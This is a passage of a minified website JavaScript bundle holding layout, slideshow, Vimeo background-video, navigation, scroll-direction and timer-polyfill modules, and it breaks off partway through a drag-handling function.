!function(r){"use strict";i=[n(3),n(4),n(1),n(15)],void 0===(o=function(e,t,n,i){return function(e,t,o,s,i){"use strict";var a=e.console,l=e.jQuery,n=function(){},u=0,c={};function r(e,t){var n=s.getQueryElement(e);if(!n){if(a){a.error("Bad element for "+this.constructor.namespace+": "+(n||e))}return}this.element=n;if(l){this.$element=l(this.element)}this.options=s.extend({},this.constructor.defaults);this.option(t);var i=++u;this.element.outlayerGUID=i;c[i]=this;this._create();var r=this._getOption("initLayout");if(r){this.layout()}}r.namespace="outlayer",r.Item=i,r.defaults={containerStyle:{position:"relative"},initLayout:true,originLeft:true,originTop:true,resize:true,resizeContainer:true,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=r.prototype;function d(e){function t(){e.apply(this,arguments)}t.prototype=Object.create(e.prototype);t.prototype.constructor=t;return t}s.extend(h,t.prototype),h.option=function(e){s.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&this.options[t]!==undefined?this.options[t]:this.options[e]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems();this.stamps=[];this.stamp(this.options.stamp);s.extend(this.element.style,this.options.containerStyle);var e=this._getOption("resize");if(e){this.bindResize()}},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){var t=this._filterFindItemElements(e);var n=this.constructor.Item;var i=[];for(var r=0;r<t.length;r++){var o=t[r];var s=new n(o,this);i.push(s)}return i},h._filterFindItemElements=function(e){return s.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map(function(e){return e.element})},h.layout=function(){this._resetLayout();this._manageStamps();var e=this._getOption("layoutInstant");var t=e!==undefined?e:!this._isLayoutInited;this.layoutItems(this.items,t);this._isLayoutInited=true},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=o(this.element)},h._getMeasurement=function(e,t){var n=this.options[e];var i;if(!n){this[e]=0}else{if(typeof n=="string"){i=this.element.querySelector(n)}else if(n instanceof HTMLElement){i=n}this[e]=i?o(i)[t]:n}},h.layoutItems=function(e,t){e=this._getItemsForLayout(e);this._layoutItems(e,t);this._postLayout()},h._getItemsForLayout=function(e){return e.filter(function(e){return!e.isIgnored})},h._layoutItems=function(e,n){this._emitCompleteOnItems("layout",e);if(!e||!e.length){return}var i=[];e.forEach(function(e){var t=this._getItemLayoutPosition(e);t.item=e;t.isInstant=n||e.isLayoutInstant;i.push(t)},this);this._processLayoutQueue(i)},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger();e.forEach(function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)},this)},h.updateStagger=function(){var e=this.options.stagger;if(e===null||e===undefined){this.stagger=0;return}this.stagger=p(e);return this.stagger},h._positionItem=function(e,t,n,i,r){if(i){e.goTo(t,n)}else{e.stagger(r*this.stagger);e.moveTo(t,n)}},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){var e=this._getOption("resizeContainer");if(!e){return}var t=this._getContainerSize();if(t){this._setContainerMeasure(t.width,true);this._setContainerMeasure(t.height,false)}},h._getContainerSize=n,h._setContainerMeasure=function(e,t){if(e===undefined){return}var n=this.size;if(n.isBorderBox){e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth}e=Math.max(e,0);this.element.style[t?"width":"height"]=e+"px"},h._emitCompleteOnItems=function(t,e){var n=this;function i(){n.dispatchEvent(t+"Complete",null,[e])}var r=e.length;if(!e||!r){i();return}var o=0;function s(){o++;if(o==r){i()}}e.forEach(function(e){e.once(t,s)})},h.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;this.emitEvent(e,i);if(l){this.$element=this.$element||l(this.element);if(t){var r=l.Event(t);r.type=e;this.$element.trigger(r,n)}else{this.$element.trigger(e,n)}}},h.ignore=function(e){var t=this.getItem(e);if(t){t.isIgnored=true}},h.unignore=function(e){var t=this.getItem(e);if(t){delete t.isIgnored}},h.stamp=function(e){e=this._find(e);if(!e){return}this.stamps=this.stamps.concat(e);e.forEach(this.ignore,this)},h.unstamp=function(e){e=this._find(e);if(!e){return}e.forEach(function(e){s.removeFrom(this.stamps,e);this.unignore(e)},this)},h._find=function(e){if(!e){return}if(typeof e=="string"){e=this.element.querySelectorAll(e)}e=s.makeArray(e);return e},h._manageStamps=function(){if(!this.stamps||!this.stamps.length){return}this._getBoundingRect();this.stamps.forEach(this._manageStamp,this)},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect();var t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=n,h._getElementOffset=function(e){var t=e.getBoundingClientRect();var n=this._boundingRect;var i=o(e);var r={left:t.left-n.left-i.marginLeft,top:t.top-n.top-i.marginTop,right:n.right-t.right-i.marginRight,bottom:n.bottom-t.bottom-i.marginBottom};return r},h.handleEvent=s.handleEvent,h.bindResize=function(){e.addEventListener("resize",this);this.isResizeBound=true},h.unbindResize=function(){e.removeEventListener("resize",this);this.isResizeBound=false},h.onresize=function(){this.resize()},s.debounceMethod(r,"onresize",100),h.resize=function(){if(!this.isResizeBound||!this.needsResizeLayout()){return}this.layout()},h.needsResizeLayout=function(){var e=o(this.element);var t=this.size&&e;return t&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){var t=this._itemize(e);if(t.length){this.items=this.items.concat(t)}return t},h.appended=function(e){var t=this.addItems(e);if(!t.length){return}this.layoutItems(t,true);this.reveal(t)},h.prepended=function(e){var t=this._itemize(e);if(!t.length){return}var n=this.items.slice(0);this.items=t.concat(n);this._resetLayout();this._manageStamps();this.layoutItems(t,true);this.reveal(t);this.layoutItems(n)},h.reveal=function(e){this._emitCompleteOnItems("reveal",e);if(!e||!e.length){return}var n=this.updateStagger();e.forEach(function(e,t){e.stagger(t*n);e.reveal()})},h.hide=function(e){this._emitCompleteOnItems("hide",e);if(!e||!e.length){return}var n=this.updateStagger();e.forEach(function(e,t){e.stagger(t*n);e.hide()})},h.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},h.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var n=this.items[t];if(n.element==e){return n}}},h.getItems=function(e){e=s.makeArray(e);var n=[];e.forEach(function(e){var t=this.getItem(e);if(t){n.push(t)}},this);return n},h.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t);if(!t||!t.length){return}t.forEach(function(e){e.remove();s.removeFrom(this.items,e)},this)},h.destroy=function(){var e=this.element.style;e.height="";e.position="";e.width="";this.items.forEach(function(e){e.destroy()});this.unbindResize();var t=this.element.outlayerGUID;delete c[t];delete this.element.outlayerGUID;if(l){l.removeData(this.element,this.constructor.namespace)}},r.data=function(e){e=s.getQueryElement(e);var t=e&&e.outlayerGUID;return t&&c[t]},r.create=function(e,t){var n=d(r);n.defaults=s.extend({},r.defaults);s.extend(n.defaults,t);n.compatOptions=s.extend({},r.compatOptions);n.namespace=e;n.data=r.data;n.Item=d(i);s.htmlInit(n,e);if(l&&l.bridget){l.bridget(e,n)}return n};var f={ms:1,s:1e3};function p(e){if(typeof e=="number"){return e}var t=e.match(/(^\d*\.?\d*)(\w*)/);var n=t&&t[1];var i=t&&t[2];if(!n.length){return 0}n=parseFloat(n);var r=f[i]||1;return n*r}return r.Item=i,r}(r,e,t,n,i)}.apply(t,i))||(e.exports=o)}(window)},function(e,t,n){var i,r;!function(){"use strict";void 0===(r="function"==typeof(i=function(){"use strict";var i=function(){var e=window.Element.prototype;if(e.matches){return"matches"}if(e.matchesSelector){return"matchesSelector"}var t=["webkit","moz","ms","o"];for(var n=0;n<t.length;n++){var i=t[n];var r=i+"MatchesSelector";if(e[r]){return r}}}();return function e(t,n){return t[i](n)}})?i.call(t,n,t,e):i)||(e.exports=r)}(window)},function(e,t,n){var i,r,o;window,r=[n(3),n(4)],void 0===(o="function"==typeof(i=function(e,t){"use strict";function r(e){for(var t in e){return false}t=null;return true}var n=document.documentElement.style,i=typeof n.transition=="string"?"transition":"WebkitTransition",o=typeof n.transform=="string"?"transform":"WebkitTransform",s={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[i],a={transform:o,transition:i,transitionDuration:i+"Duration",transitionProperty:i+"Property",transitionDelay:i+"Delay"};function l(e,t){if(!e){return}this.element=e;this.layout=t;this.position={x:0,y:0};this._create()}var u=l.prototype=Object.create(e.prototype);function c(e){return e.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()})}u.constructor=l,u._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}};this.css({position:"absolute"})},u.handleEvent=function(e){var t="on"+e.type;if(this[t]){this[t](e)}},u.getSize=function(){this.size=t(this.element)},u.css=function(e){var t=this.element.style;for(var n in e){var i=a[n]||n;t[i]=e[n]}},u.getPosition=function(){var e=getComputedStyle(this.element);var t=this.layout._getOption("originLeft");var n=this.layout._getOption("originTop");var i=e[t?"left":"right"];var r=e[n?"top":"bottom"];var o=parseFloat(i);var s=parseFloat(r);var a=this.layout.size;if(i.indexOf("%")!=-1){o=o/100*a.width}if(r.indexOf("%")!=-1){s=s/100*a.height}o=isNaN(o)?0:o;s=isNaN(s)?0:s;o-=t?a.paddingLeft:a.paddingRight;s-=n?a.paddingTop:a.paddingBottom;this.position.x=o;this.position.y=s},u.layoutPosition=function(){var e=this.layout.size;var t={};var n=this.layout._getOption("originLeft");var i=this.layout._getOption("originTop");var r=n?"paddingLeft":"paddingRight";var o=n?"left":"right";var s=n?"right":"left";var a=this.position.x+e[r];t[o]=this.getXValue(a);t[s]="";var l=i?"paddingTop":"paddingBottom";var u=i?"top":"bottom";var c=i?"bottom":"top";var h=this.position.y+e[l];t[u]=this.getYValue(h);t[c]="";this.css(t);this.emitEvent("layout",[this])},u.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},u.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},u._transitionTo=function(e,t){this.getPosition();var n=this.position.x;var i=this.position.y;var r=e==this.position.x&&t==this.position.y;this.setPosition(e,t);if(r&&!this.isTransitioning){this.layoutPosition();return}var o=e-n;var s=t-i;var a={};a.transform=this.getTranslate(o,s);this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:true})},u.getTranslate=function(e,t){var n=this.layout._getOption("originLeft");var i=this.layout._getOption("originTop");e=n?e:-e;t=i?t:-t;return"translate3d("+e+"px, "+t+"px, 0)"},u.goTo=function(e,t){this.setPosition(e,t);this.layoutPosition()},u.moveTo=u._transitionTo,u.setPosition=function(e,t){this.position.x=parseFloat(e);this.position.y=parseFloat(t)},u._nonTransition=function(e){this.css(e.to);if(e.isCleaning){this._removeStyles(e.to)}for(var t in e.onTransitionEnd){e.onTransitionEnd[t].call(this)}},u.transition=function(e){if(!parseFloat(this.layout.options.transitionDuration)){this._nonTransition(e);return}var t=this._transn;for(var n in e.onTransitionEnd){t.onEnd[n]=e.onTransitionEnd[n]}for(n in e.to){t.ingProperties[n]=true;if(e.isCleaning){t.clean[n]=true}}if(e.from){this.css(e.from);var i=this.element.offsetHeight;i=null}this.enableTransition(e.to);this.css(e.to);this.isTransitioning=true};var h="opacity,"+c(o);u.enableTransition=function(){if(this.isTransitioning){return}var e=this.layout.options.transitionDuration;e=typeof e=="number"?e+"ms":e;this.css({transitionProperty:h,transitionDuration:e,transitionDelay:this.staggerDelay||0});this.element.addEventListener(s,this,false)},u.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},u.onotransitionend=function(e){this.ontransitionend(e)};var d={"-webkit-transform":"transform"};u.ontransitionend=function(e){if(e.target!==this.element){return}var t=this._transn;var n=d[e.propertyName]||e.propertyName;delete t.ingProperties[n];if(r(t.ingProperties)){this.disableTransition()}if(n in t.clean){this.element.style[e.propertyName]="";delete t.clean[n]}if(n in t.onEnd){var i=t.onEnd[n];i.call(this);delete t.onEnd[n]}this.emitEvent("transitionEnd",[this])},u.disableTransition=function(){this.removeTransitionStyles();this.element.removeEventListener(s,this,false);this.isTransitioning=false},u._removeStyles=function(e){var t={};for(var n in e){t[n]=""}this.css(t)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return u.removeTransitionStyles=function(){this.css(f)},u.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},u.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},u.remove=function(){i&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},u.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},u.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},u.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var n in t)return n},u.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},u.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},u.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},l})?i.apply(t,r):i)||(e.exports=o)},function(e,t,n){"use strict";(function(e){var t=n(9),s=n.n(t);!function(e){var t=document.getElementsByClassName("vimeo");if(t&&0!==t.length)for(var n=0;n<t.length;n++){var r=t[n],i=r.dataset.url.match(/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/(?:[^\/]*)\/videos\/|album\/(?:\d+)\/video\/|video\/|)(\d+)(?:[a-zA-Z0-9_\-]+)?/i)[1],o=new s.a(r,{background:!0,id:parseInt(i),transparent:!0,autopause:!1,muted:r.dataset.muted,responsive:r.dataset.responsive,loop:!0});o.getPlayed().then(function(e){0===e.length&&o.play()}),e.when.apply(e,[o.getVideoWidth(),o.getVideoHeight()]).done(function(e,t){var n,i;r.dataset.vimeoWidth=e.toString(),r.dataset.vimeoHeight=t.toString(),"true"==r.dataset.resize&&(n="calc("+e+"vh / ("+t+" / 100))",i="calc("+t+"vw / ("+e+" / 100))",r.querySelector("iframe").setAttribute("style","width:"+n+"height:"+i+";"))})}}((window.HomeVideo=window.HomeVideo||{},e))}).call(this,n(0))},function(e,r,o){(function(e){var t=void 0!==e&&e||"undefined"!=typeof self&&self||window,n=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}r.setTimeout=function(){return new i(n.call(setTimeout,t,arguments),clearTimeout)},r.setInterval=function(){return new i(n.call(setInterval,t,arguments),clearInterval)},r.clearTimeout=r.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(t,this._id)},r.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},r.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},r._unrefActive=r.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},o(18),r.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,r.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,o(6))},function(e,t,n){(function(e,p){!function(n,i){"use strict";var r,o,s,a,l,u,t,c,e;function h(e){delete o[e]}function d(e){if(s)setTimeout(d,0,e);else{var t=o[e];if(t){s=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(i,n)}}(t)}finally{h(e),s=!1}}}}function f(e){e.source===n&&"string"==typeof e.data&&0===e.data.indexOf(c)&&d(+e.data.slice(c.length))}n.setImmediate||(r=1,s=!(o={}),a=n.document,e=(e=Object.getPrototypeOf&&Object.getPrototypeOf(n))&&e.setTimeout?e:n,l="[object process]"==={}.toString.call(n.process)?function(e){p.nextTick(function(){d(e)})}:function(){if(n.postMessage&&!n.importScripts){var e=!0,t=n.onmessage;return n.onmessage=function(){e=!1},n.postMessage("","*"),n.onmessage=t,e}}()?(c="setImmediate$"+Math.random()+"$",n.addEventListener?n.addEventListener("message",f,!1):n.attachEvent("onmessage",f),function(e){n.postMessage(c+e,"*")}):n.MessageChannel?((t=new MessageChannel).port1.onmessage=function(e){d(e.data)},function(e){t.port2.postMessage(e)}):a&&"onreadystatechange"in a.createElement("script")?(u=a.documentElement,function(e){var t=a.createElement("script");t.onreadystatechange=function(){d(e),t.onreadystatechange=null,u.removeChild(t),t=null},u.appendChild(t)}):function(e){setTimeout(d,0,e)},e.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return o[r]=i,l(r),r++},e.clearImmediate=h)}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(6),n(19))},function(e,t){var n,i,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{i="function"==typeof clearTimeout?clearTimeout:s}catch(e){i=s}}();var l,u=[],c=!1,h=-1;function d(){c&&l&&(c=!1,l.length?u=l.concat(u):h=-1,u.length&&f())}function f(){if(!c){var e=a(d);c=!0;for(var t=u.length;t;){for(l=u,u=[];++h<t;)l&&l[h].run();h=-1,t=u.length}l=null,c=!1,function(t){if(i===clearTimeout)return clearTimeout(t);if((i===s||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(t);try{i(t)}catch(e){try{return i.call(null,t)}catch(e){return i.call(this,t)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function g(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new p(e,t)),1!==u.length||c||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=g,r.addListener=g,r.once=g,r.off=g,r.removeListener=g,r.removeAllListeners=g,r.emit=g,r.prependListener=g,r.prependOnceListener=g,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t,n){(function(e){var t,n,i,r,o,s,a,l;window.IntroductionAnimation=window.IntroductionAnimation||{},0!==e("#introduction-animation").length&&(n=7*(t=window.innerHeight/20),i=4*t,r=30*t,o=document.getElementById("introduction-animation-text-left").querySelectorAll("path"),s=document.getElementById("introduction-animation-text-right").querySelectorAll("path"),l=a=0,setTimeout(function(){o.forEach(function(e){setTimeout(function(){e.style.display="block"},a*t),a++})},i),setTimeout(function(){s.forEach(function(e){setTimeout(function(){e.style.display="block"},l*t),l++})},n),setTimeout(function(){document.getElementById("introduction-animation").style.display="none"},r))}).call(this,n(0))},function(e,t,n){(function(e){var s;window.List=window.List||{},fix_image_position=function(){var e=s("body.event-template-page-biennal .list-inline .list-inline__item img");0<e.length&&(e.css({left:0}),e.each(function(){var e,t,n,i,r,o;e=s(this),n=e.width(),i=e.offset().left,r=document.querySelector(".section"),(o=r.clientWidth+r.offsetLeft)<i+n&&(t=i+n-o,e.css({left:-1*t}))}))},(s=e)(window).on("resize",fix_image_position),fix_image_position()}).call(this,n(0))},function(e,t,n){(function(e){var t,n;t=window.Nav=window.Nav||{},n=e,t.openPrimaryNav=function(){n("body").addClass("nav-opened")},t.closePrimaryNav=function(){n("body").removeClass("nav-opened")},n("#primary-nav-open-button").on("click",t.openPrimaryNav),n("#primary-nav-close-button").on("click",t.closePrimaryNav)}).call(this,n(0))},function(e,t,n){(function(e){var t;window.ScrollDirection=window.ScrollDirection||{},t=0,window.addEventListener("scroll",function(){var e=window.pageYOffset||document.documentElement.scrollTop;t<e?(document.body.classList.add("scroll-direction-down"),document.body.classList.remove("scroll-direction-up")):(document.body.classList.add("scroll-direction-up"),document.body.classList.remove("scroll-direction-down")),t=e<=0?0:e},!1)}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var t=n(5),o=n.n(t);n(35),n(36);!function(){for(var i=document.querySelectorAll(".slideshow__container"),e=i.length,r=0;r<e;r++)!function(e){var t=new o.a(e,{adaptiveHeight:!0,cellAlign:"left",contain:!0,fade:!1,pageDots:!1,prevNextButtons:!1,wrapAround:!0,imagesLoaded:!0});function n(){var e=t.selectedElement.getElementsByClassName("slideshow__slide--video");e.length&&e[0].pause()}i[r].parentNode.querySelector(".slideshow__control--previous").onclick=function(){n(),t.previous()},i[r].parentNode.querySelector(".slideshow__control--next").onclick=function(){n(),t.next()}}(i[r])}(window.Slideshow=window.Slideshow||{})}).call(this,n(0))},function(e,t,n){var i,r;window,i=[n(4)],void 0===(r=function(e){return function(e){"use strict";function t(e,t){this.element=e;this.parent=t;this.create()}var n=t.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=e(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},t}(e)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r;window,void 0===(r="function"==typeof(i=function(){"use strict";function e(e){this.parent=e;this.isOriginLeft=e.originSide=="left";this.cells=[];this.outerWidth=0;this.height=0}var t=e.prototype;return t.addCell=function(e){var t;this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length&&(this.x=e.x,t=this.isOriginLeft?"marginLeft":"marginRight",this.firstMargin=e.size[t])},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),n=t?t.size[e]:0,i=this.outerWidth-(this.firstMargin+n);this.target=this.x+this.firstMargin+i*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e})?i.call(t,n,t,e):i)||(e.exports=r)},function(e,t,n){var i,r;window,i=[n(1)],void 0===(r=function(e){return function(t){"use strict";var e={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e,t=this.x;this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating&&(e=this,requestAnimationFrame(function(){e.animate()}))}};return e.positionSlider=function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},e.setTranslateX=function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var n=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+n+",0,0)":"translateX("+n+")"},e.dispatchScrollEvent=function(){var e,t,n=this.slides[0];n&&(t=(e=-this.x-n.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[t,e]))},e.positionSliderAtSelected=function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},e.getPositionValue=function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},e.settle=function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},e.shiftWrapCells=function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var n=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,n,1)},e._shiftCells=function(e,t,n){for(var i=0;i<e.length;i++){var r=e[i],o=0<t?n:0;r.wrapShift(o),t-=r.size.outerWidth}},e._unshiftCells=function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},e.integratePhysics=function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},e.applyForce=function(e){this.velocity+=e},e.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},e.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},e.applyDragForce=function(){var e;this.isDraggable&&this.isPointerDown&&(e=this.dragX-this.x-this.velocity,this.applyForce(e))},e.applySelectedAttraction=function(){var e;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(e))},e}(e)}.apply(t,i))||(e.exports=r)},function(e,t,n){var i,r,o;o=window,i=[n(2),n(29),n(1)],void 0===(r=function(e,t,n){return function(i,e,t,a){"use strict";a.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var n=e.prototype;a.extend(n,t.prototype),n._touchActionValue="pan-y";var r="createTouch"in document,o=false;n._createDrag=function(){this.on("activate",this.onActivateDrag);this.on("uiChange",this._uiChangeDrag);this.on("deactivate",this.onDeactivateDrag);this.on("cellChange",this.updateDraggable);if(r&&!o){i.addEventListener("touchmove",function(){});o=true}},n.onActivateDrag=function(){this.handles=[this.viewport];this.bindHandles();this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles();this.element.classList.remove("is-draggable")},n.updateDraggable=function(){if(this.options.draggable==">1"){this.isDraggable=this.slides.length>1}else{this.isDraggable=this.options.draggable}if(this.isDraggable){this.element.classList.add("is-draggable")}else{this.element.classList.remove("is-draggable")}},n.bindDrag=function(){this.options.draggable=true;this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=false;this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(e,t){if(!this.isDraggable){this._pointerDownDefault(e,t);return}var n=this.okayPointerDown(e);if(!n){return}this._pointerDownPreventDefault(e);this.pointerDownFocus(e);if(document.activeElement!=this.element){this.pointerDownBlur()}this.dragX=this.x;this.viewport.classList.add("is-pointer-down");this.pointerDownScroll=l();i.addEventListener("scroll",this);this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY};this._bindPostStartEvents(e);this.dispatchEvent("pointerDown",e,[t])};var s={INPUT:true,TEXTAREA:true,SELECT:true};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){s[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,n="touch"==e.pointerType,i=s[e.target.nodeName];t||n||i||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var n=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,n]),this._dragMove(e,t,n)},n.dragMove=function(e,t,n){var 